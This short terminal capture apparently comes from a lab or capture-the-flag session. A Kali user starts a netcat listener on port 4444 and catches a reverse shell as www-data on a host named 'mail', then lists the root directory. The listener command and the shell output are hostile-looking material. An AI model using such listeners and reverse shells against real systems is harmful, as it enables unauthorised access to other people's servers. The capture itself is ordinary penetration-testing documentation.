 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.77] 43886
bash: cannot set terminal process group (245): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail:/$ ls
ls
bin
bin.usr-is-merged
boot
dev
etc
home
lib
lib.usr-is-merged
lib64
media
mnt
opt
proc
root
run
sbin
sbin.usr-is-merged
srv
sys
tmp
usr
var
www-data@mail:/$